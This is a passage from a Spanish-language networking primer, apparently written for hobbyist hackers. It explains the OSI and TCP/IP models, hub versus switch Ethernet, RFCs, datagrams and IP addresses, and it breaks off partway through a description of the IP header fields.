herramientas con el ratón y el texto se pone en negrillas. Todo lo anterior se hace sin saber que, al bajar un nivel, existen procesos internos que trasladan lo que sale en pantalla hacia el disco duro o enviando los datos a la cola de impresión. Si nos aventuramos a descender un nivel más, veremos como se mueve el brazo del disco duro para encontrar un hueco donde colocar los datos escritos. A cada nivel inferior le toca más trabajo y aun más responsabilidad. Sin dejar de usar el ejemplo de un procesador de texto, si bajáramos más niveles, nos preocuparíamos por recoger la señal del teclazo, buscar un hueco en la memoria para representarla en la pantalla, imprimirla, etc.
52
Los hackers siempre deben bajar niveles para poder solucionar problemas, indagar y trastocar el nivel superior, así logran aprovecharse de los programas o pueden conocer como funcionan las redes. De este modo pueden controlar la máquina: bajando niveles... siempre bajando niveles. Pero hay que recordar que mientras más se baje por los niveles, hay más trabajo esperando ya que los pasos implicados son más pequeños. Por esta razón, a este procedimiento de trabajo se le conoce como Descender al Hades. Por otra parte, los programas de usuario, las aplicaciones, realizan todo ese trabajo, liberándonos del trabajo tedioso. Windows es un sistema operativo muy tendente a mimar a los usuarios. Les arrebata el control del sistema. Es por eso que un usuario experto prefiera otro tipo de sistema que le permita ejecutar cualquier tipo de acción de modo conciente y bajo su propia responsabilidad. Ésta es la razón por la que muchas personas que se han encontrado inconformes con su sistema operativo actual -léase Windows- cambien a Linux en cualquiera de sus distros o versiones. En materia de redes, el modelo OSI definió 7 capas o niveles orientativos en los que deberían basarse y ajustarse todos los diseñadores informáticos de redes a nivel globalizado. El modelo se conoce con el nombre de Modelo de Referencia OSI (Open Systems Interconnection -Interconexión de Sistemas Abiertos) puesto que se ocupa de la conexión de sistemas abiertos, es decir, sistemas que estan abiertos a la comunicación con otros sistemas. En el modelo OSI existen tres conceptos que son fundamentales: Los servicios, las interfaces y los protocolos. Cada capa presta algunos servicios a la capa que se encuentra encima de ella. La definición de servicio dicta lo que la capa hace, no como funciona. La interfaz de una capa les dice a los procesos de arriba cómo acceder a ella. Finalmente, los protocolos son asunto de la capa. Ésta puede usar los protocolos que quiera, siempre que consiga que se realice el trabajo, o sea, que provea los servicios que ofrece. El modelo OSI se desarrolló antes de que se inventaran los protocolos, por lo que no se orientó hacia un conjunto específico de protocolos, lo cual lo convirtió en algo muy general. Podemos comparar la comunicación en las redes con la comunicación verbal humana ya que los términos son muy abstractos. Debemos recordar que toda comunicación hablada entre dos o más personas requiere que utilicemos reglas básicas que deben ser respetadas, como la etiqueta, para que todos los involucrados se puedan entender y los mensajes puedan llegar de manera adecuada a la persona correcta. En las redes, entre las computadoras también se establece un tipo de “comunicación” especial. Al igual que con los profesionales, como los cirujanos, arquitectos que hablan su propia jerga, también las maquinas conectadas a Internet se comunican en su propio idioma. Los principios que se aplicaron para llegar a las siete capas son los siguientes: 1.- Cada capa debe realizar una función bien definida. 2.- La función e cada capa se debe escoger pensando en la definición de protocolos estandarizados. 3.- Los límites de las capas deben elegirse a modo de minimizar el flujo de información a traves de las interfaces. 4.- La cantidad de capas debe ser suficiente para no tener que agrupar funciones distintas en la misma capa y lo bastante pequeña para que la arquitectura no se vuelva inmanejable. Detalles de las Capas Es de gran utilidad aprenderse todas las capas, qué hace cada una de ellas y sus características relevantes, porque de ese modo no se hará complicado comprender los siguientes temas. Comenzaremos por el nivel más inferior.
53
Capa Física (Physical) Es la capa (también llamada nivel) que tiene que ver con la transmisión de bits por un canal de comunicación. Objetivo: Las consideraciones de diseño tienen que ver con la acción de asegurarse de que cuando de un lado se envíe un bit 1, se reciba real y exactamente del otro lado como bit 1 y no como bit 0. Solventa: los voltios necesarios para representar un bit, los microsegundos que debe durar el envío, etc. Aquí las consideraciones de diseño tienen mucho que ver con las interfaces mecánica, eléctrica y de procedimientos, y con el medio de transmisión físico que está bajo la capa física. Se puede comparar con el medio que usamos para hablar con otra persona. Puede ser el aire, un teléfono o cualquier otro sistema. Lo importante es que cada sonido que se emita al hablar sea finalmente escuchado por nuestro interlocutor. Capa de Enlace de Datos (Data Link) La tarea principal de esta capa es tomar un medio de transmisión en bruto y convertirlo en una línea que aparezca libre de errores de transmisión no detectados a la capa de red. Esta tarea la cumple al hacer que el emisor divida los datos de entrada en marcos de datos (frames -normalmente unos cientos o miles de bytes), que transmita los datos en forma secuencial y procese los marcos de acuse de recibo que devuelve el receptor. La capa de enlace de datos depende del tipo de conexión que se tenga, DSL, Cable, etc. Objetivo: crea y reconoce tramas (o ráfagas) de bits que la capa física produce. Solventa: La capa de enlace evita por ciertos mecanismos que un transmisor muy rápido sature a un receptor muy lento. Regula el tráfico de datos para que el transmisor sepa cuánto espacio de almacenamiento temporal (búfer) tiene el receptor en ese momento. Establece un patrón que indique, por ejemplo, que un bit no es un dato en sí, sino una indicación de fin de trama. Esto se puede comparar con las palabras que uno usa, la velocidad con que las emitimos para que puedan ser entendidas según el medio y el interlocutor. Capa de Red (Network) Objetivo: Controlar las operaciones de posibles subredes que se encuentren entre las redes. Un ejemplo de protocolo de esta capa es X.25 Solventa: La capa de red se encarga de encaminar los paquetes desde el punto de origen al destino, tomando decisiones sobre rutas y enviando paquetes a nodos que no están directamente conectados. Un nodo es un dispositivo conectado a la red, capaz de comunicarse con otros dispositivos de la misma. Llegar al destino puede requerir de muchos saltos por routers intermedios y es una función que realmente contrasta con la de la capa de enlace de datos. El paquete es una unidad de transmisión que consiste en información binaria (de 0s y 1s) que representan los datos. Para lograr su objetivo, la capa de red debe conocer la topología de la subred de comunicaciones, es decir, el grupo de routers, y escoger las trayectorias adecuadas a través de ella. Cuando el origen y destino se encuentran en redes diferentes, es responsabilidad de la capa de red la gestión de estas diferencias y la resolución de problemas que causan En una comunicación entre tres personas, se puede comparar con el hecho de dirigir lo que se quiere decir al interlocutor adecuado o incluso enviar mensajes a través de unas personas a otra gente que no se conoce. Esta capa es la llamada IP. Identifica las distintas maquinas para que estas puedan diferenciarse unas de otras y mantener así las comunicaciones separadas.
54
Capa de Transporte (Transport) Objetivo: aísla las diferencias de hardware entre la capa de red y la de sesión. Solventa: las diferencias de implementación entre los distintos dispositivos físicos (tarjetas, por ejemplo. Ésta es la capa TCP y es el núcleo de la jerarquía completa de protocolos. Su función básica es aceptar los datos de la capa de sesión, dividirlos en unidades más pequeñas si fuera necesario, pasarlos a la capa de red y asegurar que todos los pedazos lleguen correctamente al otro extremo. La meta fundamental de esta capa es proporcionar un transporte de datos confiable y económico desde la máquina de origen a la máquina de destino, independientemente de la red o redes físicas en uso. Sin la capa de transporte, el concepto total de los protocolos en capas carecería de sentido. Para lograr su objetivo, la capa de transporte hace uso de los servicios proporcionados por la capa de red. El hardware o el software de la capa de transporte que se encarga del trabajo se conoce como entidad de transporte y se puede encontrar en el núcleo (kernel) del sistema operativo, en un proceso de usuario independiente o en un paquete de librería que forma parte de las aplicaciones de la red o en la tarjeta de interfaz de la red (NIC, Network Interface Card o tarjeta Ethernet ). En condiciones normales, la capa de transporte crea una conexión de red distinta para cada conexión de transporte que requiera la capa de sesión. Sin embargo, si la conexión de transporte requiere un volúmen de transmisión demasiado alto, la capa de transporte podría crear múltiples conexiones de red, dividiendo los datos entre las conexiones para aumentar el volúmen. Podría compararse con el lenguaje, entendido por las dos personas independientemente de su nacionalidad, sexo o diferencias físicas. Algunos libros llaman a esta capa de transportación. Capa de Sesión (Session) Objetivo: que los usuarios de diferentes máquinas puedan establecer sesiones entre ellos. A través de una sesión se puede llevar a cabo un transporte de datos ordinario. Solventa: controlar los “diálogos”. También que el tráfico vaya en ambas direcciones o sólo en una, durante un instante dado según se requiera. Una sesión permite el transporte ordinario de datos, como lo hace la capa de transporte, pero también proporciona servicios mejorados que son útiles en algunas aplicaciones. Se podría usar una sesión para que un usuario se conecte a una máquina remota o para transferir un archivo entre dos máquinas. Uno de los servicios de esta capa es manejar el control del diálogo. Las sesiones pueden permitir que el tráfico vaya en ambas direcciones al mismo tiempo, o solo en una dirección a la vez. Si el tráfico puede ir en un solo sentido (como con las vías del ferrocarril), la capa de sesión puede llevar el control de los turnos. Un servicio de sesión relacionado es el manejo de fichas (tokens). Para algunos protocolos es esencial que ambos lados no intenten la misma operación al mismo tiempo. A fin de controlar estas actividades, la capa de sesión proporciona fichas que se pueden intercambiar. Solamente el lado que posea la ficha podrá efectuar la operación crítica. Otro servicio es el de sincronización. Consideremos los problemas que pueden surgir cuando tratamos de efectuar una transferencia de archivos de dos horas de duración entre dos máquinas que tienen un tiempo medio entre rupturas de 1 hora. Cada transferencia, después de abortar, tendría que empezar de nuevo desde cero y probablemente fallaría de nuevo la siguiente vez. Para eliminar este problema, la capa de sesión ofrece una forma de insertar puntos de verificación en la corriente de datos, de modo que tras cada interrupción solo se repitan los datos transferidos después del último punto de verificación (check point). Siguiendo la analogía de la comunicación humana, establecería el “orden” en el que se comunican los interlocutores para poder hablar entre sí sin solaparse, estableciendo conversaciones.
55
Capa de Presentación (Presentation) Objetivo: los aspectos “semánticos” y “sintácticos” de la información que se transmite. Solventa: entre otros, la presentación de la información en formato ASCII14, que es un esquema de codificación que permite asignar valores numéricos hasta 256 caracteres, incluyendo letras, números, signos de puntuación, caracteres de control y otros símbolos. La capa de presentación realiza ciertas funciones que se piden con suficiente frecuencia para justificar la búsqueda de una solución general, en lugar de dejar al usuario solo para que resuelva los problemas. A diferencia de las demás capas que solo se interesan en mover bits de aquí para allá, la capa de presentación se ocupa de la sintaxis y la semántica de la información que se transmite. Un ejemplo de servicio es la codificación de datos en una forma estándar acordada. La mayoría de los programas de usuario no intercambian cadenas de bits al azar; intercambian cosas como fechas, nombres de personas, cantidades de dinero, etc. Estos elementos se presentan como cadenas de caracteres, enteros, cantidades de punto flotante y estructuras de datos compuestas de varios elementos más simples. Las diferentes computadoras tienen códigos diferentes para representar cadenas de caracteres (por ejemplo ASCII y UNICODE), enteros y demás. Con el fin de hacer posible la comunicación entre computadoras con representaciones diferentes, las estructuras de datos por intercambiar se pueden definir en forma abstracta junto con un código estándar. La capa de presentación maneja estas estructuras de datos abstractas y las convierte de la representación que se usa dentro de la computadora a la representación estándar de la red y viceversa. Se podría comparar con el hecho de hablar correctamente, construir frases que puedan ser entendidas, que éstas sean lógicas para que puedan ser interpretadas por los interlocutores. Capa de Aplicación (Application) Objetivo: proporcionar una interfaz sencilla al usuario. Contiene la variedad de protocolos existentes. Solventa: los hace compatibles entre ellos. Las capas por debajo de la de aplicación están ahí para proporcionar un transporte confiable, pero no hacen un verdadero trabajo para los usuarios. Existen cientos de terminales en el mundo que son incompatibles, por lo que esta capa supondría el más alto nivel, el uso y entendimiento de, por ejemplo, frases hechas que tienen sentido sólo en ese momento y entre interlocutores. Como cuando una persona tiene que “bajarse” de nivel cultural para comunicarse con un chilango de Tepito: “¿Qu’iubo mi valedor, que’pazotes con los elotes?” Imaginemos la situación de un editor de pantalla completa que debe trabajar en una red con muchos tipos diferentes de terminales, cada uno con formatos diferentes de pantalla, secuencias de escape para insertar y eliminar texto, mover el cursor, etc. La capa de aplicación solventa este tipo de problemas. Otra función de la capa de aplicación es la transferencia de archivos. Los diferentes sistemas de archivos tienen diferentes convenciones para nombrar los archivos, formas distintas de representar líneas de texto, etc. La transferencia de archivos entre dos sistemas diferentes requiere la resolución de éstas y otras incompatibilidades. Este trabajo también pertenece a la capa de aplicación, lo mismo que el correo electrónico, la carga remota de trabajos, la búsqueda en directorios y otros recursos de uso general y particular.
14American Standard Code for Information Interchange" (Estándar Americano de Codificación para el Intercambio de Información) Conjunto de normas de codificación de caracteres mediante caracteres numéricos, de amplia utilización en informática y telecomunicaciones.
56
En la capa de aplicación se requieren de protocolos de apoyo que permitan el funcionamiento de las aplicaciones reales. Tres de ellos son: Seguridad en la red. Que en realidad no es solo un protocolo, sino una gran colección de conceptos y protocolos que pueden usarse para asegurar la confidencialidad donde sea necesaria. DNS. Que maneja los nombres de Internet. Administración de la red. Que sería el último protocolo de apoyo de la capa de aplicación. Modelo de referencia TCP/IP Todo lo anteriormente platicado es tan solo en teoría y algo en que apoyar nuestro estudio. El modelo de referencia TCP/IP es un protocolo basado en este modelo de división, que no usa algunas de las capas que la OSI “recomienda”. Por ejemplo, en el modelo TCP/IP no están presentes las capas de presentación ni de sesión. De alguna manera, el protocolo determina con su diseño los objetivos, que ya están conseguidos con las de aplicación y de transporte. Las capas de enlace y física en este modelo prácticamente son iguales. Las capas de el modelo TCP/IP son La Capa de Interred. Es el eje que mantiene unida toda la estructura. La misión de esta capa es permitir que los nodos inyecten paquetes en cualquier parte de la red y los hagan viajar de manera independiente a su destino (que podría estar en una red diferente). Los paquetes pueden llegar en orden diferente a aquel en que se enviaron, en cuyo caso, corresponde a las capas superiores reacomodarlos. La capa de interred define un formato de paquete y protocolo oficial llamado IP (Internet Protocol). El trabajo de la capa de interred es entregar paquetes IP a donde se supone que deben llegar. Aquí la consideración más importante es el ruteo de los paquetes y también evitar la congestión. Son por estas consideraciones que el modelo TCP/IP es muy parecida en funcionalidad a la capa de red OSI. Capa de Transporte. Esta capa se diseñó para permitir que las entidades pares en los nodos de origen y destino lleven a cabo un diálogo (igual que en la capa de transporte de la OSI). Aquí se definieron dos protocolos de extremo a extremo. El primero es el TCP (Transmission Control Protocol, Protocolo de Control de Transmisión), un protocolo confiable orientado a la conexión que permite que una corriente de bytes originada en una máquina se entregue sin dificultades a cualquier otra máquina de la interred. El segundo protocolo de esta capa es el UDP (User Datagram Protocol, Protocolo de Datagrama de Usuario) que es un protocolo no orientado a la conexión. Ambos protocolos los revisaremos en sus respectivos capítulos. Capa de Aplicación. El modelo TCP/IP no posee capas de sesión ni de presentación ya que se pensó que no serían necesarias ya que se utilizan muy poco en la mayor parte de las aplicaciones. La capa de aplicación contiene todos los protocolos de alto nivel. Entre los protocolos más antiguos están el de terminal virtual (TELNET), el de transferencia de archivos (FTP) y el de correo electrónico (SMTP). A través del tiempo se le han añadido muchos otros protocolos como el servicio de nombres de dominio (DNS); HTTP, el protocolo para recuperar páginas en la World Wide Web y muchos otros. Esta forma de aislar los problemas en capas hace posible que, por ejemplo, en una red casera, no sea necesario realizar ningún cambio a nivel software si se sustituye el tipo de cableado. Intercambiar un cable coaxial por un RJ-45 (parecido al del teléfono) no requiere mas que enchufar uno u otro. Esto es porque el cable soluciona la capa física: a los otros niveles nada les importa si es coaxial o RJ-45 mientras el problema se resuelva y que los bits sean transmitidos y lleguen en paz y bien a su destino.
57
Protocolo de Ethernet En los 70s nació el tipo de red local más usado: el Ethernet. El protocolo de Ethernet es la manera más usual de conectar computadoras cercanas y trabaja enviando la información en paquetes a las máquinas de la red. Se caracteriza por el uso de una sola línea de comunicación (aunque no tiene por que ser un solo cable) por el que circula toda la información. La principal ventaja de Ethernet es que para agregar un nuevo dispositivo a la red, no hace falta realizar ni un solo cambio. Se añade, se configura según las especificaciones y éste comienza a funcionar sin más, pudiéndose comunicar con cualquier otro dispositivo ya enlazado en la red. En teoría, una LAN Ethernet consta de un cable coaxial llamado éter, al que se conectan varias computadoras que comparten un único medio de transmisión. En una red Ethernet, los paquetes de información (en caso de no encontrarse en segmentos distintos) llegan a todos los dispositivos, no nada más al que está destinado. Sin embargo, lo que en realidad sucede es que de toda la información que les llega, comprueban si son o no, el verdadero destinatario. Si lo son, recogen la información y la procesan. Si no lo son, dejan pasar la información. Al final, los distintos protocolos se encargarán de hacerla llegar a su destino legítimo. Existe también una dirección especial de nombre Broadcast (difusión, en inglés) que todo el mundo considera igualmente como suya. Si se envía información donde en el campo destinatario aparezca la dirección broadcast (es un estándar, igual en todas las redes), todos los sistemas interpretarán que la información es para ellos. Tipos de Ethernet Es importante hacer la distinción entre los dos tipos básicos de ambientes de Ethernet. El primer ambiente es el llamado Ethernet compartida donde los cables de Ethernet de la LAN convergen en un hub o hubs. La manera en que el tráfico es dirigido en este tipo de red puede compararse a la forma en que el correo se entrega en los campos militares. Una persona se para frente a todos los reclutas y comienza a leer los nombres que aparecen en las cartas. Los soldados escuchan atentamente esperando escuchar su nombre. Cuando un nombre es leído, todos lo escuchan, pero solo aquella persona que tiene ese nombre puede recoger la carta. En este caso, la persona que reparte las cartas es el hub, mientras que las personas que esperan la correspondencia son las estaciones de trabajo en la LAN. Al utilizar una Ethernet compartida, los hubs permiten un dominio de difusión sencillo, lo que significa que si la computadora A desea enviar información a la computadora B, la información viaja por la red llegando a cada computadora de la red. Todas las computadoras ignorarán los datos a excepción de B que es a quien van dirigidos.
58
Ethernet por Switches (conmutada) En contraste, si reemplazamos los hubs por switches (conmutadores), cada conexión Ethernet se convierte en una conexión de host aislado entre la computadora y el switch. El switch le sigue la huella a cada computadora por medio de su dirección MAC y al final entrega la información destinada a esa computadora específica a través del puerto que está conectado a esa computadora. Esto es análogo al cartero que va directamente a la casa con el número que viene escrito en la carta. En este ejemplo, el cartero representa al switch mientras que las casas son las computadoras o estaciones de trabajo. El switch mantiene una tabla de información que mapea el puerto sobre el switch a la dirección MAC de la computadora que está conectada en cada puerto del switch Con las herramientas adecuadas, y que repasaremos más adelante, se puede obtener toda la información de la red, sin importar a quien va dirigida en último lugar. Cuando se quiere poner un sniffer, es más fácil hacerlo en una Ethernet compartida que en una de tipo conmutada. Esto se debe a que los switches aislan el tráfico de esta manera. Ya no es tan fácil simplemente poner la tarjeta de red en modo promiscuo (que es el modo en que las tarjetas de red pueden aceptar todo el tráfico inclusive el que no va dirigido a ellas) debido a que el switch solo moverá el tráfico a la computadora con la tarjeta de red individual de ella. En las redes segmentadas, el capturar tráfico que no está destinado a nuestra propia computadora requiere software especial que veremos en el capítulo que trata sobre sniffers. Véase la figura de abajo, donde podemos apreciar cómo el switch entrega el tráfico de y hacia las computadoras dentro del segmento
Figuras hechas por Lora Danielle
59
Protocolos De Red (Introducción) Es una forma de comunicación definida. Cuando saludamos a alguien existe un protocolo social a seguir y es mas o menos de la siguiente manera. Tú saludas, la otra persona saluda como respuesta. Tú hablas mientras la otra persona espera a que termines para contestar. Tú te despides y tu interlocutor se despide también. Fin de la conversación. Aunque no se note, ambos han seguido un conjunto de reglas: ambos hablan castellano, uno dice “hola” el otro contesta “hola, ¿cómo estás?; uno dice “adiós”, el otro contesta “nos vemos mañana”. No es que todo esto tenga que ver con los modales, si no que existen normas a seguir ante ciertos comportamientos, aunque lógicamente, los seres humanos solemos ser más flexibles según la situación que enfrentemos. RFCs Los protocolos informáticos son definidos por documentos llamados RFC (Request For Comments -Solicitud de Comentarios). Ésta una forma común de publicar nuevas ideas para protocolos o procedimientos para su evaluación por parte de la comunidad de Internet. Los RFCs comenzaron en 1967 y aunque no son obligatorios, las aplicaciones tratan de adherirse a sus lineamientos lo más posible una vez que han sido aprobados por la comunidad. Crear un protocolo es una labor no carente de dificultad. Existen tantos aspectos a tratar, que cuando una entidad decide crear uno (como HTTP o FTP), necesita a su vez de los comentarios de cientos de expertos en todo el mundo. De este modo, alguien define las líneas generales y las hace públicas en Internet, el resto de los expertos va probando el protocolo, mejorándolo, aportando ideas, hasta que después de meses (a veces años), se considera que el protocolo está maduro, listo para funcionar y que se puede convertir en un estándar en la industria informática. En muy pocas ocasiones se requerirá modificar las especificaciones, se creará una nueva versión con las mejoras, pero nunca se cambiarán las que ya tienen denominación de estándar. Todo el que quiera realizar un programa o dispositivo basado en estos protocolos, tendrá que acudir a los documentos que definen éstos para que sea compatible con el resto y pueda realmente funcionar. De otra manera quedará aislado (excepto, como ya dije, Microsoft.) Todos los RFC pueden ser encontrados en www.rfc-editor.org y son de naturaleza muy técnica. Mayor información acerca de los RFC se puede encontrar en su página oficial. No todos los RFC's (en realidad muy pocos de ellos) describen estándares de Internet pero todos los estándares de Internet están escritos en forma de RFCs. He mencionado anteriormente que las maquinas deben hablar su propio idioma. Este idioma universal es el TCP, y los lenguajes que utiliza cada máquina apoyándose en TCP/IP son los que permiten las diversas tareas, como transferir archivos (FTP), enviar correo (SMTP15) y mostrar páginas web (http), etc. Para facilitar la comunicación entre las maquinas es necesario separar por capas las comunicaciones.
15SMTP Simple Mail Transfer Protocol (Protocolo Simple de Transferencia de Correo) Protocolo definido en STD 10, RFC 821, que se usa para transferir correo electrónico entre computadoras. Es un protocolo de servidor a servidor, de tal manera que para acceder a los mensajes es preciso utilizar otros protocolos.
60
Introducción al TCP/IP TCP/IP es un juego de protocolos diseñados para permitir a las computadoras que puedan compartir recursos sobre una red. Fue desarrollado por una comunidad de investigadores cuando se levantaba la abuela de todas las redes, la ARPANET. Lo que se buscaba era la manera de conectar múltiples redes usando protocolos que reemplazaran a los anteriores lo que dio nacimiento al modelo de referencia TCP/IP. TCP/IP se diseñó de manera específica para gestionar la comunicación en las interredes y desde mediados de los 60s hasta hoy, los fabricantes y vendedores de productos para redes tienen soporte TCP/IP. A la serie de protocolos que describiremos a continuación, se le conoce tembién como Suite de Protocolos de Internet. TCP e IP son los dos protocolos en esta suite y se describirán por separado. Dado que TCP e IP son los protocolos más conocidos, se ha vuelto de uso común usar el término TCP/IP para referirnos a toda la familia. Internet Cuando la cantidad de redes, máquinas y usuarios conectados a ARPANET creció, TCP/IP y su serie de protocolos se convirtió en el único protocolo oficial y es lo que mantiene unida a la Internet. Internet es una gran colección de redes y cualquier máquina que está en Internet opera con la pila de protocolos TCP/IP, tiene una dirección IP y es capaz de enviar paquetes de IP a todas las demás máquinas de Internet. Tradicionalmente, Internet ha tenido cuatro aplicaciones esenciales basadas en los servicios que ofrece la implementación del modelo TCP/IP: Uso de Correo Electrónico. (Email) La capacidad de redactar, enviar y recibir correo electrónico ha estado disponible desde los tiempos de ARPANET y sigue aún vigente. Virtualmente no hay persona que tenga Internet y no posea una dirección de correo electrónico. Grupos de Noticias. (O newsgroups) son foros especializados en los que los usuarios con un interés común pueden intercambiar mensajes. Sesión Remota. Mediante el uso de Telnet u otros programas, los usuarios en cualquier lugar de la Internet pueden ingresar en cualquier máquina en la que tengan una cuenta autorizada. Se inicia una sesión especificando la computadora con las que deseamos conectarnos. Se usa el protocolo Telnet para lograr esto. Transferencia de Archivos. Con el programa FTP, es posible copiar archivos de una máquina en Internet a otra, es decir, se pueden recibir o enviar archivos. De esta forma está disponible una cantidad impresionante de archivos para quien los necesite. Descripción General de Los Protocolos TCP/IP TCP/IP es una serie de protocolos en capas. Para comprender lo que esto significa será útil un ejemplo. Una situación típica es el envío de correo electrónico. Primero, existe un protocolo que rige el correo y que define una serie de comandos que una máquina envía a otra (por ejemplo, comandos que especifican quién es el remitente, a quién va dirigido el mensaje y, finalmente, el texto del mensaje). Sin embargo, este protocolo asume que existe una forma de comunicación confiable entre las dos máquinas. El correo, al igual que con los demás protocolos de aplicación, simplemente define un juego de comandos y los mensajes que serán enviados. Está diseñado para usarse con TCP/IP. TCP es responsable de asegurar que los comandos lleguen al otro extremo de la línea. Da un seguimiento a lo que se envía y retransmite aquello que no haya llegado a su destino. Si un mensaje es demasiado largo para un datagrama, como el texto del correo, TCP lo partirá en datagramas más pequeños y verificará que los pedazos lleguen correctamente.
61
En virtud de que estas funciones son necesarias para muchas aplicaciones, se colocan en un protocolo separado con la finalidad de no tener que ponerlas como parte de las especificaciones para envío de correos electrónicos. Uno puede considerar a TCP como parte de una librería de rutinas que las aplicaciones pueden usar cuando requieran comunicaciones de red confiables De la misma manera que con TCP, podemos pensar en el protocolo IP como una librería de rutinas que es invocada por TCP. Aunque los servicios que son suministrados por TCP son necesarios para muchas aplicaciones, existen algunos tipos de aplicaciones que no los necesitan. Sin embargo, hay servicios que todas las aplicaciones requieren para funcionar correctamente. Estos servicios son colocados en IP. Las aplicaciones TCP/IP emplean varias capas: un protocolo de aplicación tal como el correo; un protocolo como TCP que provee servicios para muchas aplicaciones IP, que a su vez suministra el servicio básico de llevar los datagramas a su destino; los protocolos necesarios para gestionar un medio físico específico tal como Ethernet o una línea punto a punto. Los Datagramas La información es transferida en una secuencia de datagramas. Un datagrama es una colección de datos que es enviado a través de la red como un mensaje sencillo. Cada datagrama es enviado individualmente y existen provisiones para abrir conexiones (por ejemplo, para comenzar una conversación entre máquina y máquina). Sin embargo, en algún punto las conexiones se parten en datagramas que serán tratados por la red de manera separada. Ejemplificando, si se desea transferir un archivo de 15000 octetos tenemos que muchas redes no pueden manejar un datagrama de este tamaño por lo que los protocolos lo dividen en 30 datagramas de 500 octetos. Cada uno de estos datagramas serán enviados al otro extremo de la conexión. Al llegar a su destino serán reensamblados hasta llegar a su tamaño original. Hay que notar que cuando los datagramas están en camino, la red ni se entera que existe una conexión entre ellos y es muy probable que el datagrama 57 llegue antes que el datagrama 5. También existe la posibilidad de que ocurra algún error inesperado y el datagrama 81 no llegue a su meta. En tal caso, ese datagrama en especial deberá ser enviado nuevamente. La comunicación en Internet funciona como sigue. La capa de transporte toma corrientes de datos y las divide en datagramas. En teoría, los datagramas pueden ser de hasta 64 Kbytes cada uno, pero en la práctica, por lo general, son de unos 1500 bytes (1.5 Kb). Cada datagrama se transmite a través de Internet, casi siempre fragmentandose en unidades más pequeñas en camino a su destino. Cuando todas las piezas llegan finalmente a la máquina a que fueron destinadas, son reensambladas por la capa de red, dejando el datagrama original. Este datagrama es entregado entonces a la capa de transporte que lo introduce en la corriente de entrada del proceso receptor. Debemos notar que las palabras datagrama y paquete parecen ser términos intercambiables, pero tecnicamente hay diferencias pequeñas. Datagrama es la palabra correcta cuando se describe TCP/IP. Un datagrama es una unidad de datos, y los datos son los elementos con los que deben tratar los protocolos. Por otro lado, un paquete es una cosa física, que aparece en Ethernet o en algún cable. En la mayoría de los casos un paquete simplemente contiene un datagrama, por lo que hay muy poca diferencia, pero existe.
62
IP (Protocolo de Internet) IP (Internet protocol) es el protocolo más básico de Internet y redes locales. Es el pegamento que mantiene unida la Internet y pertenece a la capa de red. Una red basada en TCP se puede definir realmente como un medio por el que pueden viajar paquetes del tipo IP. Del resto de funciones ya se encargarán las otras capas más altas. Dirección IP (IP Address) Una de las características más importantes es la manera de distinguir a las computadoras. Cada una tiene una dirección IP, y es esta dirección la que la define dentro de la gran red de Internet o entre dos o más computadoras conectadas mediante Ethernet. El formato de las direcciones IP es A.B.C.D., con cada “letra” en un rango entre 0 y 255. Esto es de esta manera porque se usan 8 bits 2^8=256 posibilidades por cada “letra”. En realidad la dirección IP son 32 bits, impulsos que viajan por la red e identifican a los dispositivos. En redes internas, por convención internacional, A suele ser 192 ó 10 ó 172 y B 168 ó 0 ó 16 respectivamente, dejando C y D libres para poder diferenciar redes y equipos concretos dentro de las redes locales, al gusto del administrador de sistemas. Se usa de este modo para no crear conflictos cuando una red tiene acceso al Internet. Si en vez de seguir esta convención, se asignaran los números según el libre albedrío, las direcciones IP en nuestra red local con, por ejemplo, 100.100.0.X, correríamos el riesgo de producir un conflicto si queremos tener acceso a través de Internet a un host con esa misma dirección en concreto. Por esa razón, nunca veremos en Internet una dirección pública del tipo 192.168.C.D ó 172.16.C.D, ni tampoco en una red local direcciones distintas a las que mencioné anteriormente, porque al querer dirigir paquetes, nuestra PC no sabría si debe enviarlas a la red local o al Internet. Mediante esta convención nos evitamos de problemas. En redes locales, si el factor D corresponde a 255, a la IP se le llama dirección de broadcast y llega a todos los equipos por igual. Se usa para funciones internas de control de red. Un paquete es enviado por la capa de transporte en diminutos paquetes de hasta 64 Kb cada uno, posiblemente, durante el viaje, sufre fragmentaciones (es dividido en paquetes aún más pequeños) pero luego es re-ensamblado por la capa de transporte hasta volver a tener la constitución original. Un datagrama IP, al igual que el resto de los paquetes de cualquier protocolo, es lanzado como una ristra de cambios de voltaje continuos. Esto en realidad tiene una estructura, que agrupada de 32 en 32 bits se asemeja a lo que sigue:
El datagrama IP contiene una parte de cabecera y una parte de texto. La cabecera tiene una parte fija de 20 bytes y una porción opcional con una longitud variable. Todos los paquetes contienen toda información necesaria para llegar a su destino. Así, si llega a perderse en el camino por interferencias o congestión de las redes, se asegura que cada uno sea independiente y conozca la ruta de “memoria”.
63
Vamos a describir un poco la cabecera del protocolo IP:
Versión: Este campo lleva la versión del protocolo a la que pertenece el datagrama. Al incluir la versión en cada datagrama es posible hacer que la transición entre las versiones se lleve meses o incluso años, ejecutando algunas máquinas la versión vieja y otras la versión nueva. Len (IHL): Internet Header Length. Longitud de la cabecera en palabras de 32 bits. El valor mínimo es 5 y el máximo 15, depende del campo de opciones. Type of Service: Tipo de servicio. Permite al host indicar a la subred que quiere. Aquí se especifica cuanta fiabilidad se necesita. No es lo mismo una transferencia de archivos, donde no se debe perder ni un solo paquete (como los comprimidos con zip o rar), que de voz, donde no nos importaría que se pierdan algunos milisegundos de conexión a cambio de ganar en velocidad. Son posibles varias combinaciones de confiabilidad y de velocidad. Total Lenght: Longitud Total. Longitud de todo el datagrama. Es de un máximo de 65536 bytes. Identification y Fragment Offset: Identificación y Desplazamiento del Fragmento. Por si son fragmentados, permite identificar a qué grupo pertenecen y qué posición ocupan dentro del grupo. EL desplazamiento del fragmento indica en qué parte del datagrama actual va este fragmento. Todos los fragmentos, excepto el último del datagrama deben tener un múltiplo de 8 bytes, que es la unidad de fragmento elemental. Flags and Options: Banderas y Opciones. A las banderas también se les conoce como indicadores. Una bandera (flag) hace referencia a un solo bit estratégico que según esté activo o no indicará que el sistema se encuentra en un caso posible entre dos previamente especificados. Por ejemplo, en una bandera activa en la función de un programa de ajedrez, puede indicar si es el turno del jugador A o del B. Distintos bits que dependendiendo de su valor, indican si se puede trocear el paquete, si es el último... Las opciones son usadas para seguridad. Informan de errores, a qué hora pasó el paquete por el nodo, etc. En este campo existe un bit sin uso y dos campos de 1 bit (no mostrados en la figura). Uno de estos campos se conoce como DF (Don't fragment -No fragmentar). Es una orden para los routers de que no fragmenten el datagrama porque el destino puede no ser capaz de juntar las piezas de nuevo. Por ejemplo, al arrancar la computadora, su ROM (Read Only Memory) podría pedir el envío de una imagen de memoria a ella como un solo datagrama. El otro bit se llama MF (More fragments -Más fragmentos) y lo llevan activo todos los fragmentos con 